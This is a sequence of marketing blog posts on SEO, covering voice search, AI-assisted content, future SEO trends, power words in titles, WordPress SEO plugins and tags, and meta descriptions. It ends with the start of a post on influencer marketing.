Voice search is no longer a futuristic concept; it’s now part of the everyday digital experience for millions. The usage of voice search has surged, especially with the increased adoption of smart speakers and voice assistants. According to Statista, over 4.2 billion voice assistants are currently in use globally, a figure expected to grow to 8.4 billion by 2024. This explosion in popularity has prompted businesses to rethink their SEO strategies.
There are several reasons for this growth:
Convenience: Voice search allows users to multitask and obtain information without needing to type.
Accuracy: Advances in artificial intelligence (AI) and natural language processing (NLP) have made voice recognition more accurate, reducing user frustration.
Mobile Usage: As mobile internet access continues to rise, voice search has become a go-to method for users looking for quick, hands-free answers.
Voice search queries are fundamentally different from text-based searches. When people type a query into Google, they tend to use short, fragmented phrases like “best pizza NYC.” However, voice search tends to be more conversational, with users asking full questions, such as “Where can I find the best pizza in New York City?”
Key differences include:
Length of queries: Voice search queries are typically longer, often consisting of complete sentences or questions.
Intent-driven: Users performing voice searches often have specific, immediate needs (e.g., looking for directions, local services, or factual answers).
Natural language: Voice searches mimic how people talk, leading to more natural-sounding queries compared to stilted, keyword-heavy text searches. Understanding these differences is crucial for businesses seeking to optimize for voice search.
To succeed in the evolving SEO landscape, businesses need to understand the changes that voice search introduces to keyword targeting, content creation, and ranking factors.
Natural language processing is a branch of AI that helps machines understand human language in a way that mimics real conversation. Voice search relies heavily on NLP to interpret complex, conversational queries. This means SEO practices will need to focus on aligning content with the way people naturally speak, rather than the rigid keywords that were once the standard.
Voice search favors long-tail keywords, which are more specific and conversational. For example, instead of optimizing for “coffee shops,” businesses might target “Where can I find organic coffee near me?” Optimizing for these longer, more specific search phrases will be critical for capturing voice search traffic.
A significant proportion of voice searches come in the form of questions: “How do I make lasagna?” or “What’s the weather like tomorrow?” This shift means that future SEO practices will need to incorporate content that directly answers these kinds of questions. Including question-answer sections in blog posts, FAQs, or structured headings can help you target this type of query.
One of the biggest impacts of voice search will be on local SEO. According to Google, 46% of voice search users look for local businesses on a daily basis. People use voice assistants to ask for nearby restaurants, stores, or service providers. Thus, businesses that depend on local customers need to ensure they are optimizing for local search queries.
Key local SEO optimizations include:
Claiming and updating your Google My Business listing.
Ensuring your name, address, and phone number (NAP) is consistent across all directories.
Using location-based keywords (e.g., “best plumber in Miami”).
Including FAQs that focus on local search questions like “What time does this shop close?” or “Where is the nearest pharmacy?” By optimizing for these aspects, businesses can increase their chances of appearing in local voice searches.
Voice search is often used on mobile devices, which means mobile optimization and voice search optimization are closely linked. If your site isn’t mobile-friendly, you may lose out on both voice and traditional search traffic.
Google uses mobile-first indexing, meaning it prioritizes the mobile version of websites when determining rankings. To optimize for both mobile and voice search:
Ensure your site is responsive and loads quickly.
Use mobile-friendly layouts with readable fonts and easy navigation.
Optimize for page speed, as slow-loading pages can be penalized in both mobile and voice searches.
Featured snippets, or “Position Zero” on Google, are often the first search result people see, especially in voice search responses. Voice assistants frequently read these snippets aloud in response to queries. Businesses that can secure featured snippets for their target keywords will gain a significant advantage in voice search rankings.
To optimize for featured snippets:
Create content that directly answers questions.
Structure your answers in concise paragraphs, bullet points, or numbered lists.
Use clear headings and subheadings to organize your content.
Structured data (or schema markup) is a form of code added to websites that helps search engines understand the content more effectively. By implementing structured data, businesses can help search engines serve more accurate results to users.
For voice search, structured data becomes even more important. Voice assistants rely on structured data to provide relevant, specific answers to user queries. Using schema markup can increase the likelihood that your content will be featured in rich results, such as those that are read aloud by voice assistants.
Adapting your SEO strategy for voice search involves a few key steps:
Focus on natural language: Write content that sounds conversational and mirrors how people speak.
Optimize for questions: Include FAQ sections, and craft blog posts that address common queries.
Use long-tail keywords: Target specific phrases that users are more likely to ask in voice searches.
Ensure local SEO optimization: Make sure your business is easily discoverable by local searchers.
Implement structured data: Help search engines understand your content with schema markup.
Despite the promise of voice search, there are still challenges ahead. For one, privacy concerns have been a barrier to adoption, with some users wary of how their data is used by voice assistants. Additionally, the monetization of voice search remains uncertain. Traditional SEO benefits from ads and paid placements, but voice search doesn’t yet offer a clear pathway for monetization.
Looking forward, we can expect further integration of AI-driven voice search with other technologies, such as augmented reality (AR) and smart home systems. This could lead to even more seamless interactions between users and devices, with voice search becoming a ubiquitous part of daily life.
Voice search is no longer a trend; it’s a reality that is reshaping the digital marketing landscape. As more users turn to voice assistants for information, businesses need to optimize their SEO strategies to align with this new behavior. From focusing on natural language and long-tail keywords to enhancing local SEO and embracing structured data, adapting to voice search now will ensure you remain competitive in the future.
By keeping up with these changes and following best practices, businesses can position themselves at the forefront of the voice search revolution, ensuring they capture more traffic and enhance their online presence in this voice-first era.
Using AI for content creation in SEO offers numerous benefits that enhance efficiency, quality, and effectiveness. Here are the key advantages:
1. Efficiency and Time-Saving AI automates repetitive tasks such as keyword research, SEO optimization, and content writing. This automation allows content creators to focus on more strategic and creative aspects of their work, significantly reducing the time spent on these tasks[2][4]. AI tools can analyze vast amounts of data quickly, providing insights that inform content strategy without the manual effort[2].
2. Improved Quality and Consistency AI-generated content is often coherent, relevant, and tailored to target audiences due to its use of natural language processing (NLP) and machine learning algorithms. This ensures that content maintains a consistent brand voice, which is crucial for improving SEO rankings[2][3]. Additionally, AI can analyze existing content and suggest optimizations to enhance visibility in search engine results pages (SERPs)[1].
3. Enhanced Keyword Research AI tools excel in identifying profitable keywords by analyzing search volumes, competition levels, and user behavior patterns. This capability allows SEO professionals to select highly relevant keywords that align with their audience’s needs, improving targeting and engagement[1][3]. Furthermore, AI can provide insights into emerging trends and related keywords that may have been overlooked[2].
4. Data-Driven Insights AI analyzes user behavior to determine the best-performing content and provides recommendations for improvement. This data-driven approach helps businesses create more relevant and engaging content, ultimately leading to increased traffic and conversions[4][5]. By understanding semantic relationships between terms, AI can help craft more comprehensive articles that resonate with users[3].
5. Scalability of Content Production With AI’s ability to generate high-quality content at scale, businesses can produce large volumes of articles or posts quickly. This is particularly beneficial for companies needing consistent output across multiple platforms or channels[2][4].
6. Cost-Effectiveness By automating many aspects of content creation, AI reduces the need for large content teams, leading to substantial savings in labor costs. Increased productivity from AI tools also contributes to a better return on investment (ROI) for content marketing efforts[2][3].
Integrating AI into content creation processes not only streamlines operations but also enhances the overall quality and relevance of the content produced. As technologies continue to evolve, using AI for content creation with effective SEO strategies will become increasingly critical for businesses aiming to improve their online presence and engagement.
Citations: [1] https://analyticahouse.com/blog/the-role-of-ai-in-seo-and-content [2] https://velocitymedia.agency/latest-news/benefits-of-using-ai-for-blog-content-creation [3] https://www.pageoptimizer.pro/blog/importance-of-ai-in-generating-seo-optimized-content-for-websites [4] https://rockcontent.com/blog/ai-seo/ [5] https://seoleverage.com/seo-tips/how-will-ai-revolutionize-seo-strategies-in-the-future/ [6] https://contentoo.com/blog/how-ai-will-change-the-future-of-seo/ [7] https://www.seo.com/blog/does-ai-content-work-for-seo/ [8] https://www.forbes.com/councils/forbesagencycouncil/2023/04/19/how-ai-will-revolutionize-the-future-of-seo/
AI and machine learning are set to significantly impact SEO strategies in the coming years, reshaping how businesses approach search engine optimization. Here are the key ways “How will AI impact SEO strategies”:
AI algorithms, such as Google’s RankBrain, are becoming adept at interpreting user intent beyond simple keyword matching. This evolution allows search engines to deliver more personalized and relevant results by analyzing the context and nuances of queries. As a result, businesses will need to focus on creating content that directly addresses specific user needs and questions, rather than just optimizing for keywords[1][4].
AI tools are revolutionizing content creation by automating various aspects of the process. These tools can assist in generating SEO-friendly content that resonates with users while adhering to search engine guidelines. They analyze user behavior to identify trending topics and suggest relevant keywords, making it easier for marketers to produce high-quality content that aligns with search intent[2][5].
AI’s predictive capabilities enable SEO professionals to forecast trends and potential algorithm changes, allowing for proactive strategy adjustments. By analyzing historical data and user behavior, AI can help identify which keywords are likely to gain traction in the future, facilitating timely content creation[3][5]. This foresight can lead to improved rankings and organic traffic.
User experience is becoming a critical ranking factor, driven by AI’s ability to analyze engagement metrics. Websites that provide a seamless experience—characterized by fast loading times, intuitive navigation, and minimal intrusive ads—are more likely to rank higher in search results. Therefore, businesses must prioritize UX in their SEO strategies to align with evolving search engine criteria[1][2].
As voice search continues to rise, optimizing for conversational queries will be essential. AI technologies help businesses adapt their content for voice-activated searches by emphasizing natural language and FAQ-style formats. Additionally, visual search capabilities are growing, necessitating optimization for images and videos to cater to users who prefer visual content[1][2].
In summary, the integration of AI and machine learning into SEO strategies will lead to a more nuanced approach focused on user intent, content relevance, and overall user experience. Businesses that leverage these technologies effectively will be better positioned to navigate the evolving landscape of digital marketing and maintain competitive advantage in search rankings.
Citations: [1] https://www.linkedin.com/pulse/future-seo-predictions-strategies-2024-infiraise-he12f [2] https://absolute.digital/insights/how-ai-will-impact-seo-in-2024/ [3] https://seoleverage.com/seo-tips/how-will-ai-revolutionize-seo-strategies-in-the-future/ [4] https://www.forbes.com/councils/forbesagencycouncil/2024/02/02/ai-is-driving-the-future-of-seo-how-to-adapt/ [5] https://contentoo.com/blog/how-ai-will-change-the-future-of-seo/ [6] https://www.forbes.com/councils/forbesagencycouncil/2023/04/19/how-ai-will-revolutionize-the-future-of-seo/ [7] https://trafficthinktank.com/future-of-seo/ [8] https://www.semrush.com/blog/future-of-seo/
The future of SEO is poised to undergo significant transformations driven by advancements in technology, particularly artificial intelligence (AI) and machine learning. As we look ahead to 2024 and beyond, several key trends are emerging that will shape the SEO landscape.
1. Dominance of AI and Machine Learning AI and machine learning are becoming central to SEO strategies. Search engines like Google increasingly rely on these technologies to enhance their algorithms, allowing for a deeper understanding of user intent and improved content relevance. This shift necessitates that businesses focus on creating content that directly addresses user inquiries and employs natural language processing techniques[2][3][4].
2. Rise of Voice and Visual Search Voice search is on the rise, with predictions indicating that a significant portion of searches will be conducted through voice-activated devices. This trend requires marketers to optimize content for conversational queries and ensure mobile responsiveness. Similarly, visual search is gaining traction, prompting the need for image and video optimization to cater to users who prefer visual content[4][5][6].
3. User Experience as a Ranking Factor User experience (UX) is becoming increasingly important in SEO rankings. Websites that provide a seamless, engaging experience—characterized by fast loading times, intuitive navigation, and minimal intrusive ads—are more likely to rank higher in search results. This trend aligns with Google’s emphasis on E-E-A-T (Experience, Expertise, Authoritativeness, Trustworthiness), encouraging high-quality content production[2][3][5].
4. Answer Engine Optimization (AEO) With the emergence of AI-powered answer engines like chatbots and smart assistants, there is a growing need for AEO strategies. This involves optimizing content to provide direct answers to user queries without requiring them to click through to a webpage. Content must be concise and tailored for quick comprehension by AI systems[3][6].
5. Importance of Local SEO Local SEO continues to be vital for businesses targeting specific geographic areas. As users increasingly search for products and services nearby, optimizing for local search terms remains crucial. This includes ensuring that business listings are accurate and leveraging local keywords in content[2][4].
To remain competitive in this evolving landscape, businesses should consider the following strategies:
Embrace AI Tools: Utilize AI-driven tools for content creation and optimization to enhance efficiency while maintaining quality.
Focus on User Intent: Develop content strategies that prioritize understanding and addressing user needs effectively.
Optimize for Multiple Formats: Ensure that content is accessible across various formats—text, video, audio—to cater to diverse user preferences.
Invest in Data Analytics: Leverage data analytics to inform SEO strategies, enabling businesses to anticipate trends and tailor their approaches accordingly[5][6]. In summary, the future of SEO will be characterized by a blend of technological sophistication and a deep understanding of user behavior. By adapting to these trends, businesses can enhance their online visibility and maintain relevance in an increasingly competitive digital environment.
You may also want to read our 20 key chapters post about SEO success.
Citations: [1] https://www.semrush.com/blog/future-of-seo [2] https://www.linkedin.com/pulse/future-seo-predictions-strategies-2024-infiraise-he12f [3] https://www.semrush.com/blog/future-of-seo/ [4] https://tbs-marketing.com/the-future-of-seo-navigating-2024-and-beyond/ [5] https://zerogravitymarketing.com/blog/future-of-seo/ [6] https://trafficthinktank.com/future-of-seo/ [7] https://www.boostability.com/content/the-future-of-seo/ [8] https://www.forbes.com/councils/forbesagencycouncil/2024/02/02/ai-is-driving-the-future-of-seo-how-to-adapt/ [9] https://blog.hubspot.com/marketing/seo-predictions
Crafting a perfect title for your blog post or web page is essential in today’s competitive online environment. With hundreds of thousands of new pieces of content being published every day, how can you ensure that your post stands out? One of the most effective strategies is incorporating power words in your titles. Power words are compelling, emotional, or persuasive words that grab attention and entice readers to click. In this post, we’ll explore how to use power words in titles for SEO (Search Engine Optimization), provide examples, and offer tips to help you increase your click-through rates (CTR) while still maintaining quality content.
What are Power Words?
Power words are terms or phrases that evoke strong emotions or create a sense of urgency in the reader. These words tap into human psychology, encouraging people to take action, whether it’s clicking on your link, reading your content, or making a purchase. In the context of SEO, using power words in your titles can boost engagement, increase clicks, and improve your page’s overall performance.
Search engines like Google prioritize content that receives more clicks and engagement. As such, a title with power words is likely to stand out in search engine results pages (SERPs) and be more appealing to readers. However, while power words can be highly effective, it’s important to use them wisely, avoiding overuse or clickbait-style exaggeration.
Why Power Words Matter for SEO
SEO is no longer just about keywords or backlink strategies. Modern search engine algorithms evaluate how users interact with your content. One key metric in this evaluation is click-through rate (CTR). A well-crafted title featuring power words can make your link irresistible, improving CTR and, consequently, your SEO rankings.
Additionally, well-structured, relevant, and engaging content is what Google values. Power words in titles can increase initial engagement, but make sure that your content fulfills the promise made in the title. This helps to maintain dwell time—the amount of time a visitor spends on your page—another SEO factor that influences rankings.
Let’s break down how power words can be strategically used to drive traffic and maximize SEO benefits.
Categories of Power Words and Their Impact
Power words can be grouped into different categories, each designed to achieve a specific emotional response. Understanding these categories helps you select the right type of power word for your content and audience.
These words tap into human emotions like happiness, fear, anger, or excitement. Emotional power words evoke feelings that can prompt readers to act. In the context of blog titles, emotional power words encourage readers to think, “I need to click this right now!”
Examples of emotional power words:
Unbelievable
Heartwarming
Shocking
Heartbreaking
Joyful Example title using emotional power words:
“The Heartwarming Story Behind Our New Product”
“Shocking Truths You Didn’t Know About Modern Nutrition” In these titles, “heartwarming” and “shocking” compel readers to want to know more, playing on their emotions.
Creating curiosity is one of the most effective ways to entice readers to click. The fear of missing out (FOMO) is a strong driver, and curiosity-driven power words work by leaving the reader with unanswered questions.
Examples of curiosity-driven power words:
Secret
Little-known
Hidden
Unveiled
Discover Example title using curiosity-driven power words:
“Discover the Secret to Effortless SEO Success”
“5 Little-Known Tricks for Writing Better Blog Posts” By using words like “secret” and “little-known,” you create a sense of mystery, prompting readers to click on the post to uncover the hidden information.
Creating a sense of urgency or scarcity is a common marketing tactic, and it works equally well in titles. These power words encourage readers to act quickly before they miss out on something valuable. They often trigger quick decisions.
Examples of urgency and scarcity power words:
Limited
Hurry
Deadline
Instantly
Don’t Miss Example title using urgency and scarcity power words:
“Hurry! Limited-Time Offer for Our Best-Selling Products”
“Sign Up Now and Instantly Improve Your SEO Ranking” These titles create a sense of urgency with “limited-time” and “instantly,” suggesting that readers need to act now before it’s too late.
If you’re writing content that offers solutions, guidance, or advice, using trust and safety power words can establish credibility. Readers need to feel that they can trust your content to deliver accurate and reliable information.
Examples of trust and safety power words:
Proven
Guaranteed
Effective
Reliable
Trusted Example title using trust and safety power words:
“Proven Methods to Boost Your Website Traffic in 2024”
“The Trusted Guide to Building a Successful E-Commerce Site” In these examples, “proven” and “trusted” reassure the reader that they’re getting expert, reliable advice.
Combining Keywords and Power Words for Maximum Impact
When optimizing your title for SEO, keywords are essential, but when paired with power words, the result is even more powerful. However, balance is key. Too many power words or a title that feels like clickbait can have the opposite effect, driving people away.
Here’s how to structure a title that balances both keywords and power words for SEO:
Start by identifying the main keywords you want your post to rank for. Incorporating keywords early in your title ensures that search engines and users can easily identify the topic of your content.
Example: Primary keyword: “SEO strategies” Power word: “ultimate” Title: “The Ultimate Guide to SEO Strategies for 2024”
While power words are effective, overloading your title with too many can come across as exaggerated or spammy. Aim for a balance of keywords and one or two carefully chosen power words.
Example: Primary keyword: “content marketing” Power words: “essential” and “step-by-step” Title: “Essential Step-by-Step Guide to Content Marketing Success”
A common pitfall when using power words is promising too much in the title and failing to deliver in the content. Your power words should accurately reflect the content of the article. If your title over-promises, visitors will leave quickly, increasing your bounce rate and hurting your SEO performance.
Practical Examples of Titles Using Power Words
Let’s look at some real-world examples of blog post titles that effectively use power words while maintaining relevance and SEO value.
Before: “10 Tips for Better Time Management” After: “10 Proven Tips for Mastering Time Management Like a Pro”
Before: “How to Improve Your Blog Content” After: “Discover the Secrets to Creating High-Quality Blog Content That Drives Traffic”
Before: “Common Mistakes to Avoid in Digital Marketing” After: “Avoid These 7 Shocking Mistakes in Digital Marketing” These revised titles use a mix of emotional and curiosity-driven power words like “proven,” “secrets,” and “shocking,” adding urgency and excitement while keeping the core message clear and SEO-friendly.
Common Pitfalls to Avoid
While power words can be incredibly effective, there are a few common mistakes you should avoid:
Overusing Power Words: Too many power words in one title can feel spammy or like clickbait. Aim for a natural flow, using one or two power words per title.
Creating Misleading Titles: Don’t promise something in your title that your content doesn’t deliver. Misleading titles can harm your credibility and increase your bounce rate.
Ignoring Readability: Even though power words enhance titles, they should still be easy to read. If your title is too complicated or wordy, it could confuse or frustrate readers. Conclusion
Power words can significantly enhance your SEO strategy by making your content more engaging and clickable. When used correctly, they not only capture attention but also increase your click-through rate and improve your overall search engine ranking. By pairing power words with relevant keywords and ensuring your content delivers on the promises made in your title, you can create headlines that stand out in the crowded digital landscape.
Remember to keep your audience in mind and avoid overusing power words to ensure your titles maintain their effectiveness. With a thoughtful approach, you can leverage the power of language to drive traffic, improve engagement, and achieve SEO success.
When it comes to optimizing your WordPress website for search engines, choosing the right SEO plugin is crucial. Two of the most popular options available are Yoast SEO and All in One SEO Pack. Both plugins offer a range of features to help improve your website’s visibility in search engine results pages (SERPs). In this article, we’ll delve into a detailed comparison of these two powerful tools to help you determine which one is the best fit for your needs.
Yoast SEO
Yoast SEO is a widely used and highly regarded SEO plugin for WordPress. It offers a user-friendly interface and a comprehensive set of features to optimize your website’s content. Here are some of its key features:
Keyword Optimization: Yoast provides a readability analysis and suggests improvements to your content to optimize it for your target keyword.
Meta Title and Description: Easily create and customize meta titles and descriptions for your pages and posts, which appear in search engine results.
XML Sitemaps: Automatically generate XML sitemaps to help search engines crawl and index your website’s content.
Social Media Integration: Optimize your content for social sharing by setting custom titles, descriptions, and images.
Internal Linking Suggestions: Yoast suggests relevant internal links to improve your website’s structure and user experience.
Breadcrumbs: Generate breadcrumbs to help users navigate your website and improve your site’s structure.
Advanced Features: Yoast offers advanced features like canonical URLs, noindex/nofollow tags, and redirect management. All in One SEO Pack
All in One SEO Pack is another popular SEO plugin for WordPress, known for its versatility and extensive features. Here are some of its key features:
Keyword Optimization: All in One SEO Pack provides a keyword analysis tool to help you optimize your content for target keywords.
Meta Title and Description: Easily create and customize meta titles and descriptions for your pages and posts.
XML Sitemaps: Automatically generate XML sitemaps to help search engines crawl and index your website’s content.
Social Media Integration: Optimize your content for social sharing by setting custom titles, descriptions, and images.
Advanced Features: All in One SEO Pack offers advanced features like canonical URLs, noindex/nofollow tags, and redirect management.
Customizable Settings: The plugin offers a wide range of customizable settings to tailor its functionality to your specific needs. Key Differences Between Yoast SEO and All in One SEO Pack
While both Yoast SEO and All in One SEO Pack offer similar core features, there are a few key differences to consider:
User Interface: Yoast SEO generally has a more user-friendly interface, making it easier for beginners to use. All in One SEO Pack offers more advanced settings and customization options, which may be more suitable for experienced users.
Focus: Yoast SEO places a strong emphasis on readability and content optimization, while All in One SEO Pack offers a wider range of features and customization options.
Pricing: Yoast SEO offers a free version with basic features, while All in One SEO Pack is completely free. Both plugins have premium versions with additional features and support. Choosing the Right Plugin for Your Needs
The best SEO plugin for you will depend on your specific needs and preferences. Here are some factors to consider when making your decision:
Ease of Use: If you are new to SEO or prefer a simpler interface, Yoast SEO may be a better choice.
Features: If you require advanced features and customization options, All in One SEO Pack may be more suitable.
Budget: If you are on a tight budget, Yoast SEO’s free version offers many essential features.
Personal Preference: Ultimately, the best way to choose between these two plugins is to try them out and see which one you prefer. Conclusion
Both Yoast SEO and All in One SEO Pack are excellent choices for optimizing your WordPress website for search engines. The best plugin for you will depend on your individual needs and preferences. By carefully considering the factors discussed in this article, you can make an informed decision and improve your website’s visibility in search results.
WordPress is one of the most popular content management systems (CMS) used by bloggers, businesses, and developers worldwide. One of the many powerful features it offers is the use of tags to help organize and categorize content. But how do WordPress tags interact with SEO, and how do they relate to your SEO keywords strategy? Are they crucial for your search engine optimization (SEO) efforts, or can they potentially harm your rankings if misused?
In this blog post, we will explore the relationship between WordPress tags and SEO keywords, how to use them effectively, and best practices for optimizing tags to improve your site’s SEO performance.
In WordPress, tags are one of the default taxonomies, which are used to organize content into topics or themes. When you create a post, you can assign various tags to help group it with other similar posts. Tags are often more specific than categories, which are another WordPress taxonomy designed for broader content grouping. For example, if you run a cooking blog, a category might be “Desserts,” and tags might include more detailed descriptors like “chocolate cake,” “gluten-free,” or “easy recipes.”
Tags are optional and typically describe specific topics or themes within a post.
They are generally used for micro-categorization and may include specific details about a piece of content.
Tags appear in the URL (e.g., https://yoursite.com/tag/your-tag), which makes them searchable on your site and sometimes indexed by search engines.
While tags help organize content, their SEO value has been widely debated. To understand how tags relate to SEO, we first need to explore the concept of SEO keywords.
SEO keywords are the words or phrases that users enter into search engines to find information. These keywords form the backbone of any SEO strategy because they help search engines understand the content of a webpage and how it should be ranked.
When creating content, you target specific SEO keywords to optimize your pages for search engine results. For example, if you’re writing a blog post about “easy chocolate cake recipes,” the SEO keyword you might target could be “chocolate cake recipe” or “easy chocolate cake.”
Keywords help search engines understand what your content is about.
They are crucial for driving organic traffic by matching user queries with relevant content.
Keywords can be short-tail (broad and high-competition, e.g., “cake”) or long-tail (more specific, lower competition, e.g., “easy chocolate cake recipe without eggs”). Incorporating SEO keywords effectively in your content can significantly improve your chances of ranking higher in search engine results, driving traffic, and ultimately boosting conversions. But how do WordPress tags fit into this strategy?
While WordPress tags and SEO keywords both revolve around words or phrases that describe your content, their functions and goals are different.
Primarily used for content organization on your website.
Help users navigate your site by grouping similar posts.
Do not directly influence your search engine rankings but can play an indirect role in improving internal linking and user experience.
Used to optimize your content for search engines.
Directly impact your rankings in search engine results pages (SERPs).
Keywords guide search engines in understanding the relevance of your content to user queries. In short, while SEO keywords are directly tied to how your site ranks in Google and other search engines, WordPress tags are more about organizing content for internal use. However, the smart use of tags can indirectly support SEO by improving navigation and reducing bounce rates, which are signals that search engines pay attention to.
Although WordPress tags don’t function as direct ranking factors like SEO keywords, they can have an indirect impact on your site’s SEO in several ways. Let’s take a look at how tags influence SEO performance.
Tags make it easier for users to find related content. By clicking on a tag, users are taken to a tag archive page that lists all posts associated with that tag. A well-organized tag system can enhance site structure and internal linking, which encourages users to explore more pages. This results in higher page views, longer session durations, and lower bounce rates—all of which are positive signals for search engines.
WordPress creates a tag archive page for each tag you use. This page can be indexed by search engines, potentially allowing these pages to rank in search results. For example, if you frequently tag posts with “chocolate cake,” a search engine may index the “chocolate cake” tag page and rank it for searches related to that phrase.
However, this can also be a double-edged sword. If not managed carefully, tag pages can lead to duplicate content issues or thin content penalties, where search engines view your tag pages as low-quality or redundant. To avoid this, it’s important to use tags judiciously and not overpopulate your site with unnecessary tags.
Tags naturally improve internal linking, which is crucial for both SEO and user experience. When users click on a tag, they are taken to a page that contains links to all posts associated with that tag. This helps users find more of your content, improving site navigation and potentially increasing the time they spend on your site—a key SEO metric known as dwell time. 5. Best Practices for Using WordPress Tags
To make the most of WordPress tags without hurting your SEO efforts, follow these best practices:
It’s tempting to tag every possible keyword related to your content, but over-tagging can lead to messy tag archives and thin content issues. Stick to a small set of relevant, specific tags—typically between 3 to 5 per post. Each tag should cover a unique aspect of the post’s content and serve to group similar posts together meaningfully.
Don’t create a tag for every tiny variation of a keyword. Instead, focus on broader tags that you can reuse across multiple posts. For example, if you run a fitness blog, you might use tags like “weight loss,” “strength training,” and “yoga” rather than overly specific tags like “how to lose weight fast” or “yoga for beginners in the morning.”
Tags and categories should serve different purposes. Categories are for broad topics, while tags are for specific themes within those topics. Avoid using the same word as both a category and a tag, as this creates redundancy and can confuse both users and search engines.
As your website grows, it’s important to audit your tags periodically. You may find that you’ve created redundant or unused tags over time. Deleting unnecessary tags and merging similar ones can improve site organization and help you avoid duplicate content issues. 6. Common Mistakes to Avoid with WordPress Tags
Tags can be helpful for SEO, but misuse can lead to problems. Here are common mistakes to avoid:
Using too many tags on a single post dilutes their effectiveness and can clutter your tag archive pages. Over-tagging can also confuse search engines, potentially leading to keyword cannibalization, where multiple pages compete for the same keyword ranking.
Remember that WordPress tags are not a substitute for SEO keywords. Tags are meant for organizing content, not for ranking in search engines. Do not assume that simply adding relevant keywords as tags will improve your SEO. You should still optimize your content with properly researched target keywords for SEO purposes.
Avoid creating tags that are too specific or that you’ll only use once. Tags are meant to group similar posts together. If you create too many unique tags, you may end up with dozens of one-off tags that have little SEO or organizational value. 7. Should You Focus More on Tags or SEO Keywords?
When it comes to improving your site’s SEO, SEO keywords should always be your primary focus. They directly impact how your content ranks in search engines and drive organic traffic to your site. That said, WordPress tags can play a complementary role by improving user experience, internal linking, and site structure.
If your goal is to enhance SEO performance, spend more time researching and optimizing your content for relevant SEO keywords, using tools like Google Keyword Planner, Ahrefs, or SEMrush. Use tags sparingly and strategically to organize your content, improve internal linking, and create a better user experience, which can ultimately benefit SEO indirectly.
Meta descriptions play a crucial role in search engine optimization (SEO) by serving as a brief summary of a webpage’s content. They appear beneath the title in search engine results pages (SERPs) and can significantly influence a user’s decision to click on a link. Although meta descriptions do not directly affect search rankings, they are essential for improving click-through rates (CTR), which can indirectly boost SEO performance. This blog post will delve into the importance of meta descriptions, how to write effective ones, and best practices to optimize them for SEO.
A meta description is an HTML element that provides a concise summary of a webpage’s content. It typically consists of 150-160 characters and is displayed in the SERPs beneath the page title. While Google may sometimes pull text from the main body of content instead of the meta description, having a well-crafted meta description ensures that you have control over how your page is presented to users[2][3].
Importance of Meta Descriptions
Increases Click-Through Rates (CTR): A compelling meta description can entice users to click on your link rather than others. It acts as an advertisement for your content, making it crucial for attracting traffic to your site[2][4].
User Experience: Meta descriptions help users understand what they can expect from your page. A clear and informative description sets the right expectations, improving user satisfaction once they land on your site[5].
Indirect SEO Benefits: While meta descriptions are not a direct ranking factor, higher CTRs can signal to search engines that your content is relevant and valuable, potentially improving your rankings over time[1][4].
Your meta description should address two primary questions:
What is the page about?
Why should users choose this page over others? By clearly answering these questions, you can create a compelling reason for users to click through to your site[1][2].
Incorporating relevant keywords into your meta description can enhance its visibility in search results. Place the primary keyword near the beginning of the description to catch both user and search engine attention[4][5].
Highlight what users will gain by clicking on your link. Whether it’s valuable information, solutions to problems, or unique offerings, make sure to communicate these benefits effectively[3][4].
Write in a natural tone that resonates with your audience. Avoid overly technical jargon or robotic language; instead, aim for a conversational style that engages users[1][2].
Take the time to revise your meta descriptions multiple times. This process can help you refine your message and ensure that it fits within the character limits while still conveying essential information[1][4].
Encourage clicks by using action verbs such as “discover,” “learn,” or “explore.” These words create a sense of urgency and prompt users to take action[3][5].
| Best Practice | Description |
|---|---|
| **Character Limit** | Aim for 150-160 characters for desktop and around 120 characters for mobile[1][2]. |
| **Unique Descriptions** | Avoid duplicate meta descriptions across pages; each page should have its own tailored description[4][5]. |
| **Avoid Deception** | Ensure that your meta description accurately reflects the content of the page to maintain user trust[1][3]. |
| **Highlight Benefits** | Clearly articulate what users will gain from visiting your page[2][4]. |
| **Call-to-Action** | Incorporate phrases that encourage user interaction, such as "Click here" or "Get started"[3][5]. |
Using Default Descriptions: Many content management systems (CMS) auto-generate meta descriptions based on the first few lines of text from the page, which may not be optimized for clicks.
Neglecting Updates: Regularly review and update your meta descriptions as needed, especially if you change the content on the corresponding pages or if you notice changes in user behavior or search trends[1][4].
To better understand what makes an effective meta description, here are some examples:
E-commerce Site: “Shop our exclusive collection of handmade jewelry designed for every occasion. Discover unique pieces today!”
Travel Blog: “Explore breathtaking destinations around the world with our expert travel guides—your adventure starts here!”
Tech Review Site: “Read our in-depth reviews of the latest gadgets and tech innovations—find out what’s worth your money!” These examples illustrate how effective meta descriptions can clearly convey value while incorporating relevant keywords.
Several tools can assist you in creating and optimizing meta descriptions:
Yoast SEO: This popular WordPress plugin offers suggestions and checks for optimal length and keyword usage.
SEOptimer: Provides insights into existing meta descriptions and suggests improvements.
Google Search Console: Allows you to monitor CTRs and identify pages where improved meta descriptions could lead to better performance.
Meta descriptions are more than just snippets of text; they are vital components of effective SEO strategy that can significantly impact user engagement and traffic levels. By understanding their importance and implementing best practices when crafting them, you can enhance your website’s visibility in search results and improve overall user experience.
Remember that while meta descriptions do not directly affect rankings, their ability to increase CTRs makes them an essential focus area for any SEO strategy. Regularly revisiting and optimizing these descriptions will ensure they remain effective as search behaviors evolve.
By investing time in creating compelling and informative meta descriptions, you set the stage for better engagement with your audience and ultimately drive more traffic to your site—a win-win for both SEO performance and user satisfaction!
Citations: [1] https://www.seoclarity.net/resources/knowledgebase/write-perfect-meta-description-seo-17115/ [2] https://www.wordstream.com/meta-description [3] https://www.spyfu.com/blog/meta-tags/ [4] https://www.seoptimer.com/blog/meta-description/ [5] https://blogtec.io/blog/how-to-create-meta-descriptions-for-seo/ [6] https://aioseo.com/how-to-write-meta-descriptions-for-seo/ [7] https://www.weidert.com/blog/writing-meta-descriptions-for-seo [8] https://seo.co/meta-descriptions/
In today’s digital age, traditional marketing strategies are evolving rapidly. One approach that has gained significant traction is influencer marketing. This strategy involves collaborating with influential individuals or brands to promote products or services to their followers. It’s a powerful tool that can help businesses reach new audiences, build brand awareness, and drive sales.
Understanding Influencer Marketing
Influencer marketing is essentially a form of word-of-mouth marketing, amplified through the power of social media. Influencers, who have cultivated a loyal following, can use their credibility and reach to endorse products or services to their audience. This can be particularly effective for businesses targeting specific demographics or niches.
the Benefits of Influencer Marketing**
Increased Brand Awareness: Influencers can introduce your brand to a wider audience, helping you reach new potential customers.
Improved Trust and Credibility: When influencers recommend a product or service, it can lend credibility to your brand.
Higher Conversion Rates: People are more likely to purchase products or services recommended by influencers they trust.
Targeted Reach: Influencers can help you reach specific demographics or niches that align with your target market.
